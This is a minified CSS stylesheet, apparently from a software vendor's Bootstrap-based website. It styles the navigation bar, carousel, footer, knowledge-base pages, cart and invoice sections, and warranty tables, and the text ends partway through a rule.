.dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin:8px -15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default .navbar-brand,.navbar-default .navbar-nav>li>a,.navbar-default .navbar-text{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#444;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#444}@media (max-width:767px){.dropdown-menu{position:unset;border:unset;box-shadow:unset}.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#444;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .btn-link,.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover,a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li,..breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}a.list-group-item-danger .list-group-item-heading,a.list-group-item-info .list-group-item-heading,a.list-group-item-success .list-group-item-heading,a.list-group-item-warning .list-group-item-heading,button.list-group-item-danger .list-group-item-heading,button.list-group-item-info .list-group-item-heading,button.list-group-item-success .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.43;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#444}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#444;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.sticky{position:-webkit-sticky;position: sticky;padding-bottom:100px;bottom:10px;top:80px}.modal-lg{width:900px}}.carousel,.carousel-inner{position:relative}.carousel-inner{width:100%;overflow:hidden}.carousel-inner>.carusel-item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.carusel-item>a>img,.carousel-inner>.carusel-item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.carusel-item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.carusel-item.active.right,.carousel-inner>.carusel-item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.carusel-item.active.left,.carousel-inner>.carusel-item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.carusel-item.active,.carousel-inner>.carusel-item.next.left,.carousel-inner>.carusel-item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active,.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-control,.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.active.left,.carousel-inner>.prev{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-indicators{position:absolute;left:50%;z-index:15;width:60%;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;text-indent:-999px;cursor:pointer;background-color:#000;border-radius:10px}.carousel-indicators .active{margin:0}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .icon-prev{margin-left:-10px}.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}@media (max-width:767px){.visible-xs,.visible-xs-block{display:block!important}.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.re-package{float:none;display:inline-block;vertical-align:top}label input[type=checkbox]~span{font-family:Segoe UI Symbol;display:inline-block;vertical-align:middle;cursor:pointer;background:#fff;border:2px solid #888;padding:0 20px 24px 4px;height:20px;font-size:0;width:20px}label input[type=checkbox]:checked~span{background-color:#fff;color:#080;font-size:18px}.mod33{font-size:small;padding:5px;margin:-2px 1px 1px;border-bottom:1px solid #bbb;box-shadow:0 2px 3px #888}.icons a,.mod44,.videocont{display:inline-block}.mod44{cursor:pointer;vertical-align:top;width:360px;padding-left:16px}.icons a img{width:100%}.icons a{width:54px;margin-bottom:14px}.icons a:hover{width:80px;margin:-13px -13px 1px}.videocont{text-align:center;padding:3px;border:1px solid #ddd;margin:3px}.big-button,.btncart{color:#fff;border:0;border-radius:3px;font-size:22px;padding:2px 10px;background-color:#000;background:-moz-linear-gradient(top,#ff8303 0%,#ff8303 100%);background:-webkit-linear-gradient(top,#ff8303 0%,#ff8303 100%);background:linear-gradient(to bottom,#ff8303 0%,#ff8303 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff8303', endColorstr='#ff8303',GradientType=0 )}.btncart:hover{background:#00b0db}.popup-window label{min-width:400px;width:100%;display:block;white-space:nowrap;text-align:right;margin-bottom:10px}.popup-window label input,.popup-window label textarea{width:83%}.btncart,.inpserial{margin:2px}.bredcrumb{background-color:#ddd;white-space:nowrap;overflow:auto}.bredcrumb span{padding:0 5px;display:inline-block}.bredcrumb a{color:#333}.bredcrumb a:hover,.packages .panel-collapse p{color:#000}.select-quan-cart>label>input{width:50px}.lists-product{width:100%}.foot-cols li,.navigations li{text-transform:uppercase}#kb ul li,.foot-cols li,.nbs-flexisel-ul,.slide-content ul li{list-style-type:none}.caption,body{font-family:'Open Sans',sans-serif}#kb1 li,.selector ul{list-style:none}#kb1 li,.cur-hand,.knowledge-base a,.nbs-flexisel-item,.nbs-flexisel-item img,.packages tr,.searchmenu label,.selector button,.selector li input+label{cursor:pointer;break-inside:avoid-column}body,html{width:100%;height:100%}.amgent,.amgpro,.amgsmall,.feature{width:20%}.a,a:focus,a:hover{outline:0;text-decoration:none;background-color:transparent}.aca-box p a,.mandatory-p a,.moduledescription:hover,.packages-head-bg td{text-decoration:underline}.price{color:#c00;font-size:16px;font-weight:700}.searchicon{outline:none;position: absolute;margin: 8px 250px;}.top-100{margin-top:96px}.reviewname{position:absolute;margin-left:100px}.menubar{float:right}.lp-51,.lp-67,.lp-68,.lp-80{min-height:40px;display:block;margin-top:15px}.amgent select,.amgpro select,.amgsmall select{margin-bottom:10px}.feature{min-width:100px}.navbar-default{background-color:#fff!important;border:0!important;-moz-box-shadow:0 2px 2px rgba(0,0,0,.3);-webkit-box-shadow:0 2px 2px rgba(0,0,0,.3);box-shadow:0 2px 2px rgba(0,0,0,.3);margin-bottom:0;z-index:2;position:relative}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover,.top-info .search-box{background-color:transparent}.topnav .navbar-nav>li a{color:#666;font-size:15px}.topnav .navbar-nav>li:nth-last-child(4) a{margin-right:7px!important;margin-left:7px!important}.dropdown-menu li a{padding:5px 16px!important}.navbar-header{padding:0;z-index:auto}.navbar-brand{height:auto;margin:12px 0}.labelphone{font-size:28px;color:#005e84;vertical-align:top}.top-info .search-box{border:1px solid #ccc;width:268px;border-radius:4px;padding:5px 30px 5px 5px;float:right;margin-top:2px;margin-left:8px}.top-info{width:100%;display:table;text-align:right;margin-top:-3px}.logo-slider .titles,.nbs-flexisel-ul,.section-1,.section-2,.socialbar,.trial-part{text-align:center}.navigations{margin-right:0;float:right}.foot-cols li a:focus,.foot-cols li a:hover,.topnav .navbar-nav>li a:focus,.topnav .navbar-nav>li a:hover{color:#005e84!important;background-color:transparent}.foot-cols{width:100%;padding-left:0}.foot-cols li{font-size:18px}.copy-rights p,.foot-cols li a,.lead,.titles{font-weight:300}.foot-cols li a{color:#444;line-height: 1.9em;font-size:16px;text-transform:capitalize}#chngbilling,.account-cart-links a,.big-button,.btn-lnmore,.copy-rights p,.free-promo p,.slide-content ul li a{text-transform:uppercase}.foot-cols{margin-right:55px;padding:0;width:auto;z-index:unset!important}.footer{background-color:#f7f7f7}.foot-cols li:first-child{margin-bottom:26px;width:100%;display:table}.socialbar li{width:15%;display:inline-block;margin-right:13px}.socialbar li:last-child{margin-right:0}.socialbar{display:block}.foot-cols:last-child{margin-right:0;width:17%;text-align:center}.copy-rights,.section-1{background-color:#fff;padding:20px 0}.copy-rights p{width:50%;float:left;font-size:12px;color:#333;margin-bottom:0}#PriceList a,.copy-rights p a{color:#333}.copy-rights p a:hover{color:#005e84}.section-1{padding:27px 0 59px}.titles{font-size:48px;color:#333}.section-1 .titles{margin-top:0;margin-bottom:54px;font-size:45px}.section-1 .serv-list img:hover{filter:unset}.section-1 .serv-list img{width:60%;filter:sepia(1) hue-rotate(172deg);transition:0.3s}.section-1 .serv-list h4{color:#333;font-size:24px;font-weight:300;margin-bottom:0;margin-top:16px}.section-1 .serv-list{padding:0}.section-2{background-color:#fafafa;padding:21px 0 40px}.section-2 .titles{margin-top:0;margin-bottom:31px}.content-section-b{background-color:#fafafa;width:100%;padding-top:61px}.lead{font-size:18px;color:#444;line-height:30px;margin-bottom:0}.content-section-b .titles{margin-bottom:28px;margin-top:0}.mobile-fixed-links{width:100%;float:left}.mobile-fixed-links .slide-content{position:relative;top:0}#chngbilling,.btn-lnmore{color:#fff;background-color:#000;background:-moz-linear-gradient(top,#ff8303 0%,#ff8303 100%);background:-webkit-linear-gradient(top,#ff8303 0%,#ff8303 100%);background:linear-gradient(to bottom,#ff8303 0%,#ff8303 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8303',endColorstr='#ff8303',GradientType=0 );border:0;border-radius:3px;padding:7px 17px;margin:0 auto;display:table}.btn-lnmore{font-size:18px}#chngbilling:hover,.btn-lnmore:focus,.btn-lnmore:hover{color:#fff;background:#00b0db}.content-section-b .btn-lnmore{margin-top:48px;margin-bottom:65px}#chngbilling{margin-top:8px;margin-bottom:25px;font-size:14px}.section-c{padding-top:56px}.section-c .titles{margin-top:0;margin-bottom:35px}.section-c .btn-lnmore{margin-top:68px;margin-bottom:80px}.nbs-flexisel-container,.nbs-flexisel-item img{max-width:100%;position:relative}.testimonial-content span,.trial-part p{color:#25627b;font-size:18px;font-weight:300}.foot-section{width:100%;background-color:#fff;padding-top:56px}.trial-part p{font-size:30px;color:#333;margin-bottom:0}.prod-package-box ul li b,.trial-part p b{font-weight:500}.trial-part .btn-lnmore{font-size:20px;margin-top:31px;margin-bottom:41px;width:300px;padding:15px}.logo-slider .titles{margin-top:45px}.line-foot{margin:0;border-color:#ebeae9 -moz-use-text-color -moz-use-text-color}.footer-row{padding-top:39px;padding-bottom:23px}.socialbar li a img{width:42px;height:42px}.testimonial-content{padding-left:65px}#flexiselDemo1,.selector li input{display:none}.nbs-flexisel-ul{position:relative;width:99999px;margin:0;padding:0}.nbs-flexisel-inner{position:relative;overflow:hidden;float:left;width:100%;margin-top:38px;margin-bottom:97px}.slide-caption p,.sub-slide-caption p{font-weight:300;color:#333;margin-bottom:0;text-align:center}.nbs-flexisel-item{float:left;margin:0;padding:0;position:relative;line-height:0}.carousel{background:url(/images/banner.png) repeat-x;background-size:contain}.slide-caption p{font-size:48px;position:absolute;bottom:112px;line-height:60px}.sub-slide-caption p{font-size:36px;position:absolute;bottom:80px;line-height:51px;max-width:420px}.slide-content{z-index:1;position:absolute;top:46px;right:0;padding:0}.slide-content ul{padding-left:0}.slide-content ul li{background:url(/images/bg-li-slide.png);box-shadow: 1px 1px 4px grey;margin-bottom:7px;text-align:center}.slide-content ul li a{color:#005e84;font-size:16px;padding:15px 0;display:block}#other-products .lists-product:last-child,.slide-content ul li:last-child{border-bottom:0}.slide-content ul li.active,.slide-content ul li:hover{background:url(/images/active-li-slide.png)}.slide-content ul li.active a,.slide-content ul li:hover a{font-weight:600;color:#fff}.fixed-links,.page-title h1 spna,.topnav .navbar-nav>li>a{position:relative}.carousel-indicators li{background-color:#c3c5c6;width:14px;height:14px;margin:0}.content h3,.content p{margin-bottom:20px}.carousel-indicators .active{background-color:#005e84;width:14px;height:14px}.navbar-fixed-top{z-index:100}.fixed-top{position:fixed}.carousel-indicators{bottom:0;padding-left:15%}.free-promo p{border-radius:50%;font-size:26px;color:#fff;position:absolute;width:152px;height:152px;text-align:center;vertical-align:middle;line-height:30px;padding:17px}.history-box h5{font-size:17px;font-weight:300;color:#444;line-height:22px}.navbar-nav>li>.dropdown-menu{left:26px}.footer-active{color:#005e84!important}.banner-inner{background:url(/images/inner-banner-bg.jpg) repeat-x;width:100%;background-size:contain;display:inline-block}.topnav .navbar-nav>li:nth-last-child(4)>a.top-active:before,.topnav .navbar-nav>li:nth-last-child(4)>a:hover:before{left:0}.topnav .navbar-nav>li>a.top-active:before,.topnav .navbar-nav>li>a:hover:before{height:1px;width:100%;background:#7ad1eb;content:"";float:left;position:absolute!important;bottom:7px;left:-1%}.topnav .navbar-nav>li>a.top-active:after,.topnav .navbar-nav>li>a:hover:after{content:"";height:8px;width:8px;border-radius:100%;background:#7ad1eb;bottom:4px;left:48%;float:left;position:absolute}.item2 img{margin-left:-360px}.item2 p{margin-left:140px;bottom:120px}.item3 img{margin-left:-240px}.item3 p,.item4 p{margin-left:60px}.item4 img{margin-left:-310px}.rounded-box{background:#05b;width:140px;height:140px;padding:50px 0;text-align:center;border-radius:100%;color:#fff;font-size:18px}.content h3,.content h3 a{color:#005e84;font-weight:300!important}.content a{color:#00f}.content p{line-height:26px}.news-box{margin:30px 0;display:inline-block;width:100%}.news-box .rounded-box{float:none;margin:0 auto 20px}.rounded-date-box{width:12%;float:left}.content-box{float:right;width:87%}.industry-tab ul li{display:table-cell;width:1%;float:none;text-align:center}.industry-tab ul li>a{border:0!important;font-size:15px;font-weight:700;color:#333;padding-top:8px!important}.industry-tab ul>a:hover{background:0 0;background-color:transparent!important}.industry-tab ul li.active>a,.industry-tab ul li>a:hover{color:#005d86!important;background-color:transparent!important}.industry-tab ul li>a span+span{clear:both!important;display:list-item!important;margin:8px 0 0!important}.industry-tab ul li>a>.round-img{border:2px solid #f7f5f6;display:inline-block;border-radius:100%}.industry-tab ul li.active>a>.round-img,.industry-tab ul li>a:hover>.round-img{border:2px solid #7fd3eb;display:inline-block}.scrolloff{pointer-events:none}.google-maps{position:relative;padding-bottom:25%;height:0;overflow:hidden}.google-maps iframe{position:absolute;top:0;left:0;width:100%!important;height:100%!important}.map-banner{min-height:auto}.inquiry-head{margin-bottom:25px;margin-top:0;font-size:18px;color:#444;font-weight:500}.inquiry-p{margin-bottom:27px;font-size:14px;color:#444;font-weight:300}.content p,.freetrial-form input[placeholder],.freetrial-form textarea[placeholder]{color:#444;font-size:18px;font-weight:300}.scrollToTop{z-index:2;width:53px;height:53px;padding:10px;text-align:center;position:fixed;bottom:60px;left:25px;display:none;background:url('/images/css_sprites.png')-1px -1px no-repeat}.page-title h1,.page-title h2{font-size:45px;color:#333;line-height:40px;text-align:center;margin:0;font-weight:300;position:relative}.page-title{margin-bottom:60px}.page-title h1:after,.page-title h2:after{content:"";background:url(/images/title-deco.png) 50% 50% no-repeat;width:25%;height:10px;float:left;position:absolute;left:38%;bottom:-19px}#kb h1,.chat-form{position:relative}.section-row{padding:50px 0;width:100%}.addres{margin-top:15px;font-size:18px;color:#444;font-weight:300}.contact-info{text-align:center}.gray-bg{background:#fafafa}.big-button{font-size:20px;letter-spacing:1px;padding:15px 56px}#kb1 a:hover,.knowledge-base a:hover{color:orange}.kb-structure{text-align:left;font-size:45px;font-weight:300;line-height:90%;margin-bottom:-10px}.vline{border-left:2px solid #444;display:block;height:30px;margin-left:9px}#kb ul li,.knowledge-base{font-size:16px}.knowledge-base h1{text-align:center;margin-bottom:40px}#kb h1,.knowledge-base p{margin:0}#kb h1{font-size:35px;color:#333;line-height:1.3em;font-weight:500;margin-bottom:30px}#kb ul li{text-align:left;width:100%;display:block;font-weight:300;line-height:23px;color:#444;padding:3px 0 3px 18px;background:url(/images/li-right-arrow.png) 0 .5em no-repeat}#Invoices div span,#Orders div span,#Subscription span,.invtotal label,.invtotal span,.kb-level1,.popup-window{display:inline-block}.key-a,.key-b{padding:40px 0}#kb img{max-width:100%;height:auto}.knowledge-base a{color:#444;text-decoration:none}.toggle-trigger.btn{width:440px;text-align:center}.kb-structure1{margin:50px 0 -80px}.kb-search{margin-bottom:-40px}.kb-level1{width:50%;vertical-align:top}#Invoices div,#Orders div,.chat-form,.key-a,.key-b{width:100%}.key-a{background-color:#fafafa}.key-b{background-color:#fff}#Invoices div label,#Invoices div span{width:20%;text-align:center}#Orders div label,#Orders div span{width:13%;text-align:center}.key-img-box img{margin:0 auto;width:75%}.success-para p{color:#005e84;font-size:26px;font-weight:300;line-height:1.3em;text-align:center}div.box{background-color:#f5f5f5;border:1px solid #e4e4e4;padding:20px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#Subscription div{padding-bottom:15px}#History select,#Subscription select,.invtotal{text-align:right}#History select,#Subscription select{width:32%;border-radius:0;border:1px solid #b9c5bb;color:#444;margin-bottom:15px;box-shadow:none!important;appearance:none;-moz-appearance:none;-webkit-appearance:none;padding:6.5px 30px 6.5px 5px;background:url(/images/down-arrow-select.png) 98% no-repeat}.popup-window{padding:0 6px 14px 2px;background-color:#fff;border-radius:5px}.popup-window img{width:90%}.carttotal label,.invtotal label{line-height:32px;width:350px;text-align:left}.carttotal,.invtotal span{text-align:right}.invtotal span{width:100px}.carttotal label{float:left;vertical-align:middle;line-height:22px;display:inline-block}#Subscription label,#bankaccount label,#creditcard label,.profile-plan-label{vertical-align:top;display:inline-block}.carttotal span{display:inline-block}#History td{padding:3px 1px}#Subscription label{width:20%;padding-bottom:7px}#Subscription a{width:250px;margin:2px;color:#fff}#bankaccount label,#creditcard label{width:25%;padding-bottom:7px}#bankaccount input,#creditcard input{display:inline-block;width:74%;padding:6px 12px}#Subscription span{width:74%}.profile-plan-label{width:22%;min-width:200px}.profile-plan-div2{display:inline-block;width:76%}.profile-plan-div2 input[type=date],.profile-plan-div2 input[type=number],.profile-plan-div2 input[type=text]{padding:6.5px 30px 6.5px 5px}.profile-plan-div2 input[type=button]{margin-right:10px}.client-testimonials{padding:0}.client-boxs{padding-top:40px}#mdls{padding-bottom:30px;display:block}.client-views p{font-size:17px;font-weight:300;color:#444;line-height:26px;font-style:italic}.client-views>div>span{font-size:12px;font-weight:300;color:#666}.cell-info span,.live-support-box h1{font-size:30px;color:#005e84;font-weight:300}.live-support-box h1{text-align:center}.cell-info a,.chat-inputs label{font-size:28px;font-weight:300;color:#444}.chat-form{border:1px solid #ccc;border-radius:4px;padding:20px;display:table}.chat-note span,.chat-ques span{display:inline-block;text-align:center;width:100%}.chat-inputs{margin-bottom:10px;padding:0}.chat-inputs label{font-size:15px}.chat-ques span{font-size:15px;color:#999}.chat-note span{font-size:12px;color:#444}.close-link span{background-color:#7ad1ec;color:#fff;border-radius:50%;padding:3px 10px;text-align:center;margin-right:5px;font-size:16px}.industry-section-para ul li,.item-overview ul li,.re-package-box ul li{background:url(/images/li-right-arrow.png) 0 .5em no-repeat;font-weight:300;list-style-type:none}.close-link{color:#333;font-size:13px;position:absolute;right:10px;margin-bottom:10px;top:13px}.chat-ques{margin-top:40px}.cell-info{margin-top:35px}.lead1,.lead2{font-size:18px;font-weight:300;color:#444}.lead1{margin:14px 0 20px}.lead2{max-width:440px}.chat-img{margin:0 auto;display:block}.live-support-box:first-child{padding-left:7%}.live-box{padding-top:0}.recommended-part{padding:10px 0 50px;width:100%}.recommended-head{font-size:40px;color:#333;text-align:center;width:100%;font-weight:300;margin:0 0 40px}.industry-section-para p,.re-package h5,.recommended-para{font-size:18px;color:#444;font-weight:300}.re-package h5{font-size:30px;color:#005e84;text-align:center;width:100%;margin:30px 0 10px}.re-package-box{border:1px solid #e6e6e6;padding:5px 5px 30px;border-radius:8px}.re-package-box img{width:100%;max-width:300px}.re-package-box ul{padding-left:13px;min-height:135px}.industry-section-para ul li,.item-overview ul li,.re-package-box ul li{text-align:left;width:100%;display:block;font-size:16px;line-height:23px;color:#444;padding:3px 0 3px 18px}.re-package-box .btn-lnmore{margin-top:30px;padding:5px 35px}.industry-section-para p{margin-top:30px;line-height:30px}.industry-section-para ul{padding-left:10px;margin-top:10px}.single-item{float:none;text-align:center;display:inline-block;padding-bottom:75px}.single-item img{padding-top:20px;width:80%;object-fit:scale-down;max-height:300px}.single-item ul{padding-left:10px;margin-bottom:0}.item-overview{min-height:180px}.icons li{display:inline-block;margin-bottom:10px}.industry-section-para ul li,.item-overview ul li{font-size:17px;padding:5px 0 5px 18px}.industry-section-img,.remote-last-note,.steps-head p{text-align:center}.item-overview ul li{min-height:55px}.industry-section-img>img{width:100%;margin-top:30px;max-width:400px}.industry-tab .nav-tabs,.industry-tab>.tab-content>.tab-pane{border-bottom:0}.bg-gray-tab{box-shadow:0 0 7px #a29d9d;background-color:#f7f6f6}.assist-step2{border-left:#ebeae9 1px solid}.steps-head{margin:20px 0}.steps-head p{width:100%;font-size:22px;font-weight:300;color:#333;margin:5px 0 8px}.color-blue{color:#005e84}.account-cart-links a:hover>span,.color-gray{color:#666!important}.assistance-box h3{font-size:30px;font-weight:300;margin-bottom:25px;color:#333;line-height:40px}.assistance-box p{font-size:20px;font-weight:300;color:#444}.assistance-box .btn-lnmore{margin-top:40px;padding:13px 27px}.remote-last-note{width:100%;font-size:24px;font-weight:300;margin-top:40px;line-height:26px;color:#666;margin-bottom:0}.remote-last-note small{font-size:13px;color:#666}.innerpage-head{font-size:36px;font-weight:300;color:#333;margin:40px 0}.warranty-tab{margin:0 25px 20px}.warranty-tab tr:first-child{border-bottom:1px solid #adadad}.warranty-tab tr{border-bottom:1px solid #d6d6d6}.warranty-tab tr th{font-size:30px;font-weight:300;padding:7px;color:#005e84}.conditions-tab li,.warranty-tab tr td{color:#444;font-weight:300;font-size:18px}.warranty-tab tr td{padding:7px}.warranty-tab tr:nth-child(2){border-bottom:0}.warranty-tab tr td:first-child{width:380px}.warranty-tab tr 